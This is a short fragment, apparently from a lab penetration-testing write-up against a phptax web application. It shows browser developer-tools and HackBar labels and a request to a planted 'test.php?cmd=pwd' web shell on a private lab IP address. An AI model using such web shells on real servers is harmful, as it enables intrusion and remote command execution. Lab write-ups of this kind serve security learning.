 /usr/local/www/apache22/data2/phptax/data ";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.0.107:8080/phptax/data/test.php?cmd=pwd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
U Mozilla/4.0 Mozilla4_broswer